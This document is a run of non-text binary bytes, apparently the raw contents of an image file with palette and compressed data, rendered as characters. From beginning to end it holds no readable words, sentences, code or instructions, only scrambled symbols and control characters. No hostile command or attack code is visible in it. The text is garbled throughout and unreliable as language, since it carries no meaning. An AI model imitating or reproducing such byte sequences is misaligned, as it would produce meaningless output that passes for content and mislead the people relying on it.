��V�-ƸɓU�s�'X`�	��6�á��^�@�,�'���C� �T+��o�Ch�[�Ѥ�$V� �	@�1$�r3ɷS���ኃ��, �DUt���/�0K-�R��B���`��&и��+Ic�=p���,�4A�"��2�M���G��,�A_R��hpr�]>��JĮ�rKI�Ħ-~�A�b�IFEp��%���,-F��1蠆�*�M����O+��7\�Δ\:�'UatG�Em&e6����:0բ^�����D��5����2��r[�$�P��:��#$�M�@S"tI�v�"�E?1���zR�Y��b&(_n�C�LO9/�&&��4]�%\�R-WNt5)���=�??�����\IмT��"
]���X��QL1H��<X�lN�� 1/≷�T^�9眮*�\��-�Xk0�L��H�]�UP�� ��B����gŔu�nW �Cq��R����U<3�­��s�a�+�\�`Ā��X��6�
<)вa�Ym<�@gĔ���~��n���*<L�%�P�����K<j�CM�ۤ��[S��o���@�E {��RJ�<ƈdUt�IY+���_�1�j����qW�S�C<��F�ۧ�� N�`	���:=���FA�����H$C���O�ׅoC� ��G^��)�ԧ��U#~��X�΃?��[��J4  L@�AȒp �+�A���L��`b&�bg�/��B\����1�qNEQ/N�42&nb՘ь�C������C]��@!H�L���H�"dt�S��)F�C!�Q�S��S;<#0JM��"c&��4��@� 
�囏�z�B��~H� <B~4" ˴Ğ@�g�3�b��1��!.���jpq�����ɦ�Й����X�b�%s��I��C�%	� �	\	KY�n1r��PnI�IE��C�aZC[�ۄ3y�� Ι�d�3M�ƥM���\,�?���-�Jz�6!��,g }�N�l;�Р)�ia�B[�5��L����V���O��gw�0a1J!z݆@�9eXb�w��I��+���u��G�aB�A���E#!(�RC+5!4��H��Ec�K�h��qR��0
p��U����2���h!�XjS	U����F&��kqE��P�5đ��R�ǀF5��Ld���+���͂�t���AO-  d :ēI>RԽ��Z@N0*�$������02���f��M5lAZ@�˅$2ˍo@óe-4�TS���и��ֺ���SkAr2(��D6T��$��=c]ޢ*m`#���:x
{�Cb�8Ft/��cP����5�Q]d|ք�ݮ3I+M5�F���@y	����. �
���6�B�[�����'���02<x�N@4*��%.a�:���P�7�a��H��pw���b$A.�c�FL�y��$��	���.�8gp�[ς�Ѡ�7��0�i�l����h��?�!���A�a�T�����8�$s��]8 � !]P(V����`P�7�q�F�B����!��B��˅07-hB+�6��o��3o.I��uc��1 �$��
�`��o:k|��t��8�7R�m;��� ���aRĺ ��v���B��5���l��zu�H��Jv��9J�j6� ��H��,�R��c �׈Z����oP���8��]�V�f׺64i�hBn�B���8���[H(�F�>�Ŏ�%O�AX\n��� 'r1�n#��v>7�As�������rw���-�����u$ �7�, $�{PE�9�Q�=��$u��Nd��(z�'~�`4o��!k�C���sMr���y���5��a1�Pv%ei#Y��<�{�i+�E�@���zn���w:�	O�g�Ꝝ&�   �:�^�zC��,� ����t�!�7_Y����N���W�ۯ�F읙x���b��ǵ�{�z��J�=�׺�k@� {-��"|b���S=�|ϋ^R�;������>�r�ٛ=�3<v�NھD㽭�#R�����c��(�=�4dY���(` A`ؒt���;dp@�.�:�=nx���:5rAS(���5� �(	�@�(�)���	X�`��+��4�I�.\A�k�'c2�4Y��uc@��>�3!�����=�!?�xy?�ȡ(@=P�O�'l�(�/���I鯉�;,\�h��,��A4�v��3,�gPC�@�[��ɀ8BO��" <\>Xh�R�C�*���Cq�npE;�4Do�Śr&Ea�EaP�c��sAI��5K�D[)%  �$��]�#ŧ*E�[�U�F$�-�Q��h��o,:�C�_�E�{�]L����*?�)S���;Fd|��9�������B�:�l
k̒�2�n�th�X$D�G׃Ǒ#9/L�]�G@�g8�\+FS�b�ޣ�|��
 �- ����CHȷ����m��q�FW�qD���s Gx�=+^��g�L���.s�>,N�>�2�$B>����l��_�ɜc3ҋ>I�\XH��F�JĊ�h��½sÌ�EG(��J����N`��2���c��c+�%�_pF)`)�µ
���'����ˢ��o4���K�Ƚ�K�L���xG�I�0����LI8��
��"2Hb�!p��N\
A�|Ko�F�TΠʉ,G��7t�Ea GH�̎;�SzS��M��-H�H> P��Q���L�>cH�4ć�s�Ϣ|���E��;�E��N�$��{�N��DB��20#��lO�{"�3��Ϟ�qt!׌��\��P���b؄
��� O8z?[���<�%�E�)8���=tH��
�\�P�$JWt�sX�xD7���>�J�F���(ü���xJ�yQ�쀘[��(�U�>`u�P��"%�]@�#MRϔK���c2��AQa(�Ռ�2��Tyޓ 	�,FL<�1 �(�(��6肝A9�S���(�Ll�S$]ȷ�TENé��W�B*}R(�� ��J�b��Ӏ��T���-؃��(�.��[
U�����<ER�T�T]H�sUXTY���DT�l�T�bX��M"Y.H���%��C�N��uzVfmִ�
r��a XS���S��VXQɹpEѩL��S?�+��xɀ-0�6�G.�t.`�烪!��|��! Xj=U=}3��փ�և���t؃@�H��ULz�#)0>h!h��U�.H��=}��}�P��N�ڕ��SUU�����t\^L��Ҹ0Fǻ�0��7�&���U�Q
٨�Z�|O����V�eفu����ZY����,�Ro+�O�e��(&��C�.��O`��Ѽ���
U'�KT ��ؖ5D�t��/��5��R�|MI$]��T?|�.�4XZ�u#N��[�����]ݕ}��l~�������^��vP@z���U�g`�vP��e�v`�-�S�u�!|�(�6P7(&�[.(�<����e`��K��C����ER�-�	��
��h�k���}���{�I8� � �&��	��?��C�_7�#��M]g���P݆	��m�({�`w�fp�%v��i�r8�űs(�xx�+��,�b,�~������}�r����|@�4Vc|�`z8�M�>��`a
�&p���t͂%x�C�� #._"���0`ב^#^�p(_��� ��u(_fb�z\t��}(�O�PeQև_#ƇO~��Q�U���x����	�b��z(�T�1 d{����F~d*�H�K�w`��'xJV�#^#�'��.�Y`�ogF�^�bN��T.s��u~s�d|0ev�`P�Vv�P�������(�0xi(�h���%�'����f��fG�f��� A�0�g�^nfh�hn���`5xQ�`iF��s�t.eL�`}x�L�O��	�}�i}p�rȇ��gz(�(x���'X�X���Fx5(_=��.�z�f]��m@���Yx:�`�v��Mj���l�j:���0�븖f���L�d��sȇ�&�|���2��r���E�w���rHl!>-O��J�i��ʞ�Y��z:�B�hi���p�.i�6���%�0�<�j�h���f����F�[���vh��d}��t��1��xn�������~���fy�ONl�}�y��ڶ��N�Y�j��'��m@f`Xm�V걆m��j�&�N�'p��5��`<��l��r�t��w�䠮�����y��zV�j0��N��JS���o�v� �
Oi�&od~^X(_+x�6b��f���	��'H��艦h#��LvGH��nnQ�~���._P���f�h�����y$��FkL������lЖ��._r(��}f�c.�h��m�vq0��������x�bPvs_�Q�g{(#�$�_�>kb�?t@��'���`���pe�[�f�J�rG~f{�m��l^�n��&i�Fs5��._!/e9��V�U��5B<�TQ]�b`�uxo��u`�v	�嬶�&.o`��1b��-����Gg����n��LHs��gw6�9懟�b'd?rvPWG��g��Y`�v������i)'h̖�B.�_���cb�^��H�pX�@�j�妞fi�nj�v5��O�v3�o�i#���.l;�,sO�[؂	�&Wy'Yov���v�a�w8u�e�`{�y��f^Ft�q����n�*��N��t�ol����o�?p����珟�<Gw����v5��
�j���f�	*,��Yw�wXc��l�^V�Y��0 �.s���W��n�7�{9��Q�boyt7�%(_5���qo|���i��7b���w���	�n���n`߆��q�g�q���婧��sO��6���;%�l�Oi����v���ΏZK氷��q�n�'0b�ojׄ��mqu4p�6u}������V*�}S�$/��@�s�V����mP{��}�n�7�)~8݆����e�ɓJ��r�M`�0���7�"�'t��ӄ)�?|���{W�?��T��WΜ���.Ҭ�r����x��Ħ��������m��2崡+w:��bt���Y��(�j ����)k��Ǝ�@�,�V_ȑ#��-�O&Q�����gn侾9�� �.\�`|2�2�������1c%�i�PP]�8q"�z[2����N�F����u������|�z��o�<���l�?xr�O7�{��@���顈*d�@�����i�)���鈲Hp���Y7Pd�eVj��b�&��6�}5�%]�P'�?&MH]N�T���,�!�F���@��"�t���{���R#�,�ĬӠ=̌�T�Xd�Ty	d�/�h�?�E�7ό�8��;MN�%?N��q�9&���#�h'��2���3B��HF&#TL=T�����h��3(3B��(��*�K'��?���3�h������i?z��O;c���vl�ďT`����$��#$����R1���6�n��{��g,���xJn���3�n:m;4��M�6����z�-=����I02�@���k'Q��
���z/��������,,��V
�������n��:����SK-����)� SL1� �L5!��1��
Ю�kB@B%��	���S��J�9�k�����.Jj�0�܂p�
k
4H��C!���t���##��  ��.�'K��T��R�2��7����<wϣ��s~�l20�� ���K7�-OC]KSk�������Qt�*�)��A�QpQ����]��t�~��x���ޚ�R�G'��N-q�T���!�M5�����'W �k�P�Ed �Be�N�K��/0��"����Jꪻ�:&��RJ��)�G�t����3>ƚŻj	�u�C�D��fsM����_���{���w@����(��jq��Ѯ}Ϩ�0�`ȏc�_Ȑ��5egM��  =��Q�z 
	N��N���
]@�{�K�R,��i�h�Ӕ���ݢ�#��xw�j���,��ve 	�@����`#���G�����/v�]x��(bC�w����Y|s�ק��Y�q��Ȣ	��u"yA�c��P$`�H@�
>P�[�U���@��H�!�X�2����4EҎp��J�H��k�^O$pd�; 	< �N� QH�
�(�+8K�/���Xv���/pQ��]o����蒈�ܸn�������`�P�!�7���b����P2P��`ECb�|��tO�R��X�����G !� 2   ,    � � �        ,  :  H  W  e  s  �  �  �  �  �  �  �  � 	'#)$)0%!/-644 <;B='C%=/,A<5D	ID,"K7-NNN&M)R0K0#RC<ZT,T6#T8+T?4[F=`ME^$^$"[0[7%[<.bA,aD5cSNh/c4 h2*d=%gL<nU9jYOnbYm:&kG4mF+lQCrVFxj`z&'x84t@,wD2tN8v]Pt]?~ �}K7�KA{WA|_JcW�sg�zp��%,�>9�T<�WC�`K�gR�l^� �QN�ZD�]N�m[�sf�{o��v����/7�0�LK�dJ�gS�vf�|p��w����>B�@�ZV�hT�kM�o[�td��~����P�f`�oT�n\�v`�~l�}d��u����������WV�`�mH�yY�tk�l��v��}�������������`a�jg�p�{o��b��o��k��t���������u��|��s������������ø��uqŁ{ǌƐ�Õ�ȕ�Ě�Ş�Ĥ�ʝ�ì�Ȳ�̸��¿�imї�ˢ�ϟ�Ш�ͭ�о�����uzם�Ҥ�Ԯ�٬�ׯ�Ե�ڸ��ĵ�Ƹ���ڦ�۴�ủྲ߿��ʼ������� ����㨝䱣赫迬�õ�˺������������� -�0<�@K�PZ�`i�ƴ�û�̼�������������������px����������ν���������������������������������� S	��(_�z�*V�l�̝��Η�Z�Н3��5f�pD�`(�$��%P0O��I���<h��I�?nq��QG��6~0ar�G*e�Ѣ��.Hx�p�΢]��lY�r�`K�4ox�����@T�f�Z��!6m�Ρ�V+*��9,��
%O�<�g%˗4CS��J��X-�
.D�B��	�*l���ƍ�S�la�H��&M�����X�r�ۼ��#b ����%K����)x�a��ϝ{*�)s��u�vN��&Q��A���Ή���A�4���
������CCuC~68�Tn%� C&u�Ud�QMh1���e0^�h�UV�\D�ݎ� �ȏ?RR�)�0t�C��sL(����z��B�3�(�BH0�Q�&��7��h���5�FQQ�6��(�0�0��'P���j�1rM� \0F�e5����H��;�e	%�]҆	  ꨤ�:j80TB�I���I��
��_�yCU>Ѐ��IC���P�7�V�1��X�@g�$�)�U�Tܐ�1�8��6�����%�-�8!��jj�5�����z�$��o05g�1��6�YV~�D����JTLƉ[0��(EukP7�S
$�Ѕ]ܕ+*�����0�:B�-0� 
�E��hz��6{�A�
%��O\��B̃Y�AFj��EFpmD�\�vU4��-(����hs� ��0`������:/�S�0<mNixS6�[�=��POOQqS0AG�l��Z|�9�\�-��LPa��* �	@�����z�����  	8���h��/	 ��lO!�u�$����N��e���O8�D�StOyc�AF%�l�E�w]E�W�DE$��)gzI(��*����?������ H��u @\G*��L�3޳��"��d0�Ajs<�[�Rp=4=n'N��P":�d0����9��nk������6�٢e� t�@�"шp�� �"��#Ղ���I0pɻ v�Ԝ� ���(T�#�,, H���d����F���S���cBE�G�1a�P�a�r�/A`��D��NT���@*� ���L�f��AN4��6C�B��(����6�I4�d`�&ïqE�}��T��Aޥ���Q����Ќf �H,�   �:xӛ�s�7���	�V<���"J���ʐSle�(�9-����*5Kl�JP��ꠕ1a
FׂI6#L��DY���e&�ؔ$P��U�u�&J�HS]`g!X�+S`�J�2�d�sH��b�)*B�~���H-��,E����@	~ Ô�ֹ=�/��B �!���.�I30 �B� �H_� ��T��J�ZAP��Ey�re(I�
����e�EF�,��T�&�������Ч2�S�aUQ&�T\�L|�3��YP�� @@5�X ��v%-�P���q .���^)���X8 �o��?-:��([��<��T����M�ldUy(�F���hf����^T����� ��x�L�`+�⊲Y�$Y�t�J	�)97��L��x.Prɠ�^���@H�JԺ; ��DQ`G$��>kͭ���H�$�nV�t�Y����9s��T !�W*�a��`���b�
����ݐ�MH�t����������Ь)������,�
�9ť��Tp��� '9��B�VinŅ�<K��������������d_Z�n �7�*Wx�[ޮp;�~�Ǐ"��0 �ڒ�y0��TRĕ&HH��_WԐ&� �� ����@�E��� ��
�~���%@�H+oW�"o�]Rn:@��� EUg
8���)�5�d'Ra��G9�p�6�������
�4�,$�+c7����b6��;� eE٣Rv�-�hK:���r�/�mG5��g�l�Q��s�#��
�CH��pu
��(Y3o�>�B���X>r����4tn7��>x��lEJywY@AL*oU�B�k
|؜M�i�:�a�0�>����)H!	?�A	.X��3����������A3�M6%�t�E3��e�Xm ;锆 �F�(lǅ:dYT���Q����	S�b��E,�fĢh� �E���Dfy�A7��Fv���p(.Q�
/�������ˋ~�6OU�l�5ֲ6���X<�@	c0�)���g8C"��F3v��4#{�B���֧�2gaW��G~7��J�u޿S�+����I�� "U ��e�C*ͧm�-�=���<0d	���'�ЁX�����`j��fm3"<�K]QsZ@�p���w{��s@�]L�Y�t|IKT*"�{�� K�e�rmP7�#Ae\4�$G�X'W$�X�����W��X< ��m���2Gr�~�>T�3x{�tw�g��4p��2�3���Q�c ޤl  ��e˷�e�@q��<j�$�O �M�u v����}A^(��P���w
~0/�^�v @F >�f)�=v0h�pw�uw��d��{��.����e�2 �?�s��'k��B�9A�d�e�Z��х^X�p��������0I@faq�Pʕ�G3���wxww��Y�� ��2�� ��.p��" C(7
u��-ָ<>�"j�}��	� �@��X��x��^hڐ���W�"Ѐe��J�5(Pe�k��0h�P] ywn�6J���RfoဳD�v�/�b0_G
D�}�'�舎����8	b "���`j �S"e0�l������>�����B��2� ^V �2P'TO8f�Dy-��_'	�0��}&�(�+y�+��-���B�D5d0K0�FN�v��s��FH֥:�◤�M�'e��2ՔH�2��(�� /�< �;��~ v�ȕ�ǁ�h�)�y� �����Q�"�����5BК,TN 
ux��p�a�p?����DL�]C�a�U*ù]�aD�xM���	X�Gك}{0��P��'�^ə-Y�*ْ*�1); $p���Z���,D�p��1J�C�wҐ��L_%*RE��a�$IggPxg$�;�B I�dPr��`~
ڒ�9�+���;�$`��.�PgIS Gd���d0
�7���s�қ�S��?  Ѷ;�;K�?���Fj�pAK��D�W�s@�@
��&��Y�[Z�h��� C�`q�S b0j�ZP3:?��3J�Ť��N �d@�l��D�VM0M�b �D*:#ǜBW Rp�^'v�`�X������ʎ��I�3����DО��0�5�ѐq��	��b����M}�.�i^���H�$*�Z^��Oxg! "�Bp��X鍦�}�x�鐩渭����y�@"�0`q�KКK@�K gZ�/����sz8���� ��l�6m�� p��Qv�?�s��*
{�Qy&M�]G��@
�}��/��������_���Z� ;�=��)�+۲D@9Z��p6h�y�� �1�m�] 0;�a~� �**B�UE��l� J;*L�_�ĜJ�D apb�^��[`����'�^��a[�������C��*�-�D����v �7��5�{JF���EV�"D���T �l	�ME�M�-�J����I��a����Kd�sw6����������ر��~0J���o�3��PZv���5a6XL>����:���4 �"��м��Q�;+�y�ٲB0Q R۽�	��c��b�\�@���A���0~��Y�-�df��K� 1��`� �����8U/��Cgi������$Z 
'*ų�iQ���9��a@��@��'z� 	��s��J'\�9����	���d g�ɜ0���+���\��l 
���� \LP	�@���Ţ"^�P �@ *W|�'�WB���z�y
�@�z��	�P�PS
�Wj΀�Pv�p��d�W��;`�����3��1;��
� �}�y'ɦ�� ���t��|<*gŷ� 
�Z�z��/0�La��i�ʝ�ǕJ!H~�	�0
��b����ϰ@ð�psR�)��3+��Y����j��Z��3�P�<
;�h�V��� �츱���j��D)I:�I�B��s�ev�v�`
��}�
� ��q��hz�ˠ�`{ Ѻ� }�-{�>p /!�|���ۻ(�� �����;*�[^4=;��e ��OI:�a@�D �{0�@Y��[�y������0vT�IҎ�@���d��b Q�����͹=i+jT�
/�
���#��7�Őh�ζ]��0�lI� �F 	�~�;K4}I^��-9��+{�h� J�W6�L�� 
cw��G`�� �`~/�0�ڨ	��- ��*���ֳ֥	a��LY�Dx�G��r|�)R��-��c|3��b r��R 5�g��M 	U:�Z� ��`����w��0	}�i������)�D�(���e@��Cy�dM�;ʔt]��f|�j�ci;���R�Z��a@�spI�B 5n* �@J�ݻ�
�$n��p�0�@
�P�1J0J ��I� �(�30o:ΪK��l���sy[�5j%�� !6�� �<*� �4��uSM@�Te����S�r��AP�{@̃ ��0�!.*�0} �c��p�o.ٱ�4#�U!ΙQ��C��� 3��ST@	����t�d�Ұ� �sip���UK�(�/"�W��{�.�p�	��{�]a
�������
���n-	5@��m�M ,�����9
��(0�Ck����dzH�Ű� cu��>�q�Y@;���N��ys�b��r@�@
�0�0
��� 	�p
�P����@� ������0	Xp5�!� �P;�O��� �L�Gt�%��H��`�13;�
<* ��M|�M�w*90�>�;��mL�I �@������ݣ�������m��t�TL�����B0I�Q0�gB��:��>��v ܻ��`��G3��K�A0"J�Sp��I��@�
�������bh�����P�瘾�0�����b �b�a@����7ͯ�qu����xW�/��`
G3;�6 �CH�-vHI�gO� A�@"E�W1lͰ]��M�9�Κ��5��9{���;�q��N���!4G�^� �b��-Z�x�L�hʔEC�T)ReɊ=-V� �U�N(��W/S�V��jGp����j�4Q��VB�r�As(b/f�,b̦Q�6gņ��U�\=�(��،b�X�:�)�R
͛D������Ϡ5�؊�kiҦ�'2ۺu�0Z�:��+d�b��p9#'Nb�0A	��%2D�0��0P�`!�4R�D	�D��+	5	��b�9��#3Z�`)f|��IsΜ���W
)�B���f �f�ɧx��P~I&�d2dm���K�^v���Nn������J�X.�#�`nF$p�!�(���r���$�0o,Ѓh��0�&>°1R�3'?z���+�d�M
��V����� |����@��<L�(7<*�I,�?�7y�
c�R�nȮ��A�2a"��B
,��b�=#,
�r��(�h�l�<��OHa�K���s4��LX:)=Xi%�\a�~�����[8��C���mBk��P[�ET���7u+��9����-��DA 1���(J���=����QZe��òZH��^���0/�Wm.:�c�`�]����f��0��`b[���h���SN��TCP��[A���e;��t�F�]?���h�DR�|[/2��#�A�"�A6A�)�۸��;�d�V�q��t�9��0���H��'���X��. e��m��.0��(>��f�s˭�9���Xz^q%_�X7�u�F�i�~A4��ڠP0\���.��0�����̦�"�c!��-���{n��+�V�}�8� ������ؘ��1�s?�ؼ��?�Y�Y�h�8��}�8��Bʐ
��&;é�A�=\!/��{�����6s7mp�y����΀A����
� j��A'a������$� ��E�s��.����1GP��`@/�5�D�:��$��P���=�a��V�Q��6��<_���� H"t�Cv��`Bb�n`�ka�OMi��.�R�Ai`!v��� Q60Z&�f:��[�|�����'�����H,pbD$>��y*$�"��a`cV$G������� 8&2�	A�� �v� �q<`B���kQnO|�`nLщ4d!b ��e
S�B���.f�;�����'Ѹ��L. �([���.A6�SA��0D$�E�H�U@��Ì7
HDb�H	�A�K��A���L��iD�N�5���ͤlH7���,*��?��ʐ�7�!��$����7�q�6��t\�g��ׄ��D��65���,� �`*.F����C$HAK��"E!������hFJJ�^�� �0��2F�����ՠ�4����i��� �;D;Zw�V�E�i߱7шE,T �`rr�^@;�v�<�̉�{�>�a��s�];qB���g ����M���+�)� �@�@�.��PR`�A~��jp!�аOI��4�[���w��=�>��ѲC��E*P�.��N�Bʠ�&��>�x@ݢ`f�
�`�C��}h$y�Zvk��!��m"����ԛ�@'@�&ZqFf`�=�h��_x�(�Ֆ|�����C����;�a�)���P�/P
PT��HD"Q�YpF�pOh����9�sN5�C�� 6�ܧ�x��7C�)&a�bP�#�HG��ٟf�
�*ЁP��x�.�d
��7�O�j���%?���e}�<Zo(�A���d��/O�֦@�,��J1L��AC����@�8�'>܉Q<Ը<�Y{$Ӟc4��9��Dw���) iJ�@�@a�A
I��`�=(C4�:o#�w�p���{Zv�ڴ�`�-P�Z��ಾ;-�D�&j���p"!D�B���(����V���
�HH��Z��_���/��n_R���Q�-T`ܓ��	t �3l�K_j�$`РР�`�:���yOC�b�}���N�ɧM��gQ����'�>�NT�)t؃�0�(!	��8��pE#�V���`w�ْ��3�F�0)��ؘE���J
$d�0�ѥzT�) 	h�i<����<S�uS��Z�S��/�Tf���_��,>kA?�� E���0x'
Q���4������+�N<I��O϶"�Vl"�\E+��A�a�0��9�O (�A��&&�u��pA�4������u����7� �'ٛ=Y#��BB2x����0�8%�;��3�c$R���ۨM��8 AF��̄M�l���S`�Թ!p<,��<s@4iPؔ��oP�\����8vp�U�w��� $����a�H��Dx�[�2 �=T�ݹB�����ʐ%J2�b�������/x�7��94��XH�]�X�>$?,8���ț<s@�t��q� �y��u - �D!�%�SK�o S(Z�&D8qb'�I�C�P�:2�C9X�0�8N@6��$�a���=�Ą\b̅U@�Q�(��,`�� �38?=��MЅb�CD�m���� ���-|��H��u �w�/){|�7|�S�BY�GY@@�B㑄�l	S�۫�,�-����1,ޓd��yv��~��N �`Ab����``�^��]H�>�C(�F�k�s;AnD�J� 	���Z`�i8ǜDG �7�-��2t4B|��I��G|�|�Gq�GS�p�_�-Z���3d�Ȉ|���{��;3�BF�\PK�̾��4?8>�F�C�M`����Fs8p��HJ��u�ě�|`�i�G�2�.;J�LJ��B#EI8�H�I@E5؂m�5�GD��F�:>H �k�۠%F��\��Q�l)d|��pH`>�� �KH/aX��<H�{aR�I��IoH��
JPKv�BȌL��S�G�D_H�c�'T�i��YHP��c�!��>@�AP�����@�l���Đ�Y�Qq<0H:
N��F��FdP� ��`N��~ÿ��7��R���t'}��SXJ~Ev���Z(2�_�Bʲk������C�9xHO�L�+����� �f��(�#�V�H@����1a@��m4D_y�5��� 
���[�N	�ɡd�D���Dm�u''$���Nv�[�:(*8��T���J0���H�ч�0����h������%� ]Nἆl�T�@t��D��,�� @3�ɤ�P
E����eBo���Τ��,�+�[�����Y�_8Q�`�h���;��N8�.�<�{
���j=�Q�a�_��n,���P �Ђd �T�?�B���2�[�+����D0�Z��&����;�_�DP@U�g��gxe�i �Hh͉��-�A`V�T���&��S�bHR)��n�RN�T�xz'���P��.%&��v��T��GDLo�A|0�g4����};����d�P��-P�g Rx�_��1`^�I�B(O�؉1ZS(�����֒u�N��N�T���	� �� �<&�u�?T�~�����u�*�c*[ڊlS~=�SP8����?P@�f�>p�_hX1��~<@.�Xe���V����X)�_,��T�5��}�m�����ȎH�<x��w��v���"^��*�x�^�{�A�G�a�W��Yh5�^xڃA0uU�4`��lMˬ����k%��Z�{�h,���e[�=Y�U�g�[������H��a�h��������dx�z\��Ǖ"'��蕄Z����7|H�S�G��z��EXH{���īNH��2����=�'B��K�RNmۓՆ��_TX� G��_� ����" �y��P�e*�h�g��kM �"b�'t'^��[�%SR�G ��M����Y:T[Y��Z�}�����1K=P��]t��g@_`��U��]�̀`�� P2��dH:u�ĨR
�����J�^(��b �Pv^�{BS�w��e�S��=x�� �����^����U��؝0��MhR����g�c���_�����I������x-��?�Yt�Ğ��X�+��r	eQ&���YP�%�!L�Ap9(�,ۅ0���]������(����9�)���1%Y_�_t��n�d�S.@b��.�� R�� x��&�Ph՛}Wv )�b�u�8��}�s���N�lgv(�g@�U�Ax��u�-��81^�ڻ+�C�W��=��V�rI�*���݆���P��f��	� .�h����  �`D0���Y������_�+��v�6b e#�=6�5��o��S0�2%�A���}�C0l}��T6�h����oI�nEd����t�#�ۮFb��������-�!28P���¸Ni)��c�\��Q��k��e�_P�h�c�^ Rp�[x�a�Rx��[q��1�CP��B�l��lMu��[��8���j�]
x��� j.�H*X�Ђ2 T�Y�U:>�����U8��PV9� ���vz�I�n��9�w�7n0�Wp[x�c���,����tlesa>P����a��)d�T�l^u�	�h�e��Rqk�V���I��Ђ5��B����h����5��Ap���A�G�ĜO��D@L���c8[��g8�J�K����\qyj��l�_d(�MN�fvYgoܵ������`�I�&�J�h���&���Z�r�ǻ�V���E�|O��Y@�Z ����_02?�3�A[�ל�C]�]>��̞f v;��<�P��fG	 ��]�5��� �h�)6�*(�Z�iP՝��Y��(�G�jom��c��b=�=�[���ex*T S�Z�܆�j̙H[�O�K����Z(�纄A+WXd��>Gv�h�l��]8t0�h��5�*�YqWK_�CJ���C�SN7�^ t�n�_����R�u�,c*oX�_ �C���m���1�ܐ޻.ӌE������iPGf.�x�xd��J�_��xR���Dh.x�7@�#��cwr�!�V��6m�:AK�&�/^�iP�yRe O(�^x����*��W�R9���؃b s�m�dІC���苮���]@o�V��րp�$J`�#H����ϻL.
�S����rj�mH4m �
��B����B��g�_���WX��Y�YXze�O�����:�&BH���ch�ֈD{��zp���B�� i���f�� L� ZCU�hҦy��,��h�&*Kv��:�L��H�T�]�z#���3m*ӱ|V��O�$q*4h�1R|8q�eϗ'��������XJc���ɓ�WR?u�O!BsjC���bǞ�d��I��i�� Am�,P����.�H��B�/`����	�?��E���!�����#�IC�,F̙3�ڶ�L�͙�I3%E�YhO/?�x�:�S$g�~ٛ�TiSO�b����i�N���9��뱰͐93w�ܶJ�µ W-u/|� ��覀A#6S��-ٺuɞݺ%�b2��r�!m�-���6�fVN�E2�M��2�l�L��6���I$��"�3�HLÙ(p�H���)]=�Lt�`MW�9,�Z ��wo}'�x*p�0԰�4���k���PҘ4���(�H#�E�R��ƒ`/�4s�J�=(�3�t�!��)��$Ҩ#���xF����"Շ�xB
,"��TL���{2֍�4ݛ<��M
p��p�e�yx�B^�0��� ���G2���L�Ѡ�/�D�LE��R*��	�n�9ڃ�H#�1��g!d�r�����1���J)�sL,��h�����0�(�!�,�G�vڌ�����۱u*�ߩ5�p�A
pB�*�JU�BI*�x��B� b�/�L�E���R	�� �՚%���<2����񈸞���1R�B�3��2�'�~��+�Ӌ�辒�M|dZY^�x�1pZg�3$�n)\��>���Bqc�k��%�x��-�$�I"d=�e�T欚��"R��jӣ̤�|���<�,@'e�X 1ʉҞ�L/���T�f5� r�K֞��5h��^��̖Z�&�V�iQ��]$��=��e�B�I"�H��-uR�/�D�Kɲ�R�3�&h*q#�4�Ȉ���t����d��)���3J��᢯��1腺We[��-b�)i��v��E<@6!�-U�K,`��q !x[�~��0��@E"J�e���!\E�'C�9+|-��IR��ja�{`_"j�9`hB�P�/�1�Z<�^��ߢ�� �.��'��>B���N��۝�!� �zG$^Px� @H���>��(��?����$����*{�A���f��P�{F$ȇ��A�1�q�g4��H_��5�R�]í�L���̑XB��]��K�w.���G/�iA�z�-� c��R��It��x�,ҟ_|�;�`��9i���C�b1K�~��7�$�5��R�E�J�������Ğ��C�镳�ڴ�QK���;�!R\�r���.��~��%#o�(Y2�9	�@�!���@rM���A�����������L��m|C� ��x�j� �,�r��)�_�|��b1�#� ��\,Bi��b�]r�-7�� ��Ց	L��	m
��0����,����#-]�T9�HC���W%NA��3�PG$>q4QZQ�/�,fa�c��5<Q%���7}
����?B��u����8&pтŀ0`$���hh@�-P�Ke!�I��{�1VEȲ�c�b)�$e3���F�Έ��`?4T���؆6"����R�=-�)d!e�p��,O
��K����|Fh�!}�C���9�я,���ǀ�1��6�˰�Bk��vx�|�bj��&$�JE{��hC��g(��}�h��#{������޼�[�!S0%�4j�v���p��k�e���Fh�Q
Y�E{��7��O���Ԡ�5Dk�/�����Ǘ��$X��q ���Ԁ�?R�kA�� �EL�CL�Ž��O��}�����>쵋b����G7Bk�u��ӡ���� cO����8�,���|����zZ-��~|y����E+�/��w� .�1jT��h�F9H�`�~SD&4!R����;@+X!��`�h���
��th]шu���h�?f�S�������}�[�`t#���U�B?����b��g�G5�Z���5�Ѻ�Ǘ/�c'�Ը E�C�<���/To3o�
��q>f.Z8XA��6Ѓ���Կ�:ғވxÿ��+�a��=�`��>�1��s��^�z9�Z���f?{�7��Cd"���g��nWX!����C������܆�}3��ܶ�4`z����ݎg��.�vD���9�-������h���%�r���_�~ eX�І~�!��s;������!
�g��{G<�x+4��`�(��v����{heo�����?-;j�Ў���>��/�j|9̌�8��/k\����&�e�j`�[a�����6G���Ahu������>$ ���-���5B�����A�A�������&�텖���;�H�p��Z�����Ǒɵ�4���B-�X<�B$��?x�D��?��y�hM��C퍖:��4����;�"D ��A��[�E/l�?T^>Ȟ�y�/�C�j���C��?XơZ���`��A	,�2�����>��;b(�A-$��B�D(����h�?!�	��	�������C%$��]#�C�9Z�9��u����M*�!��(РH��Y5���]؁�<��` ,1c�� 8�%\�(A� �-� �d��h�^j��W>���C���:4�#4�ݱC"LB(Z����y��q��� ,^(�B-��/t���/�V	Ԗ~Y�y*�A(���D��-�0A���abhi�$�������Q�ݹ�$L�i���A]h���ya&��?L���,d@��h����^��jA��a94�S��9�S��?�|�A� �HL�2�a�۵L�&�c7�����*v[J&�JVB%��<��1���٤���4��2��?W-~R�- �u5�>".8��.~ހ��PBo(8���(��>Pd��d;p[Z���A;<]��k�&;��;��\2�҉�<�����R�H�fhM`N�)��)l
�!�����.F��Ut�-$�/��n�����ق;��-�*fh����7������'������E�H�)r�z!+ݹM�@��L�,Ђ��<��d������Pv�8@(?�;�
%`�|��؂/�B �5�/D�-�*��i�b��C/ �L���C:��6@a'��|֜��ә�B��]���� ��(��t��ƁC���1���l �B�m��<C��h�IDx�i���c1C/ �?���>�i��ݍ��|�^#���[�i�Mz�Y�Z��d����0Z9 ����&�2d��   Am��2 �������@��!*�t�2$`��(�����6��0��o���vZΦ��f�C[��y�M���V�ł���١ UM�T.x :+0L�2�B����Cڇɜ*������zA��,�B1��1���5�1�[��J�m�I��1�¹�[�۾���R]�m��vڲ�� �!8|e��`�A
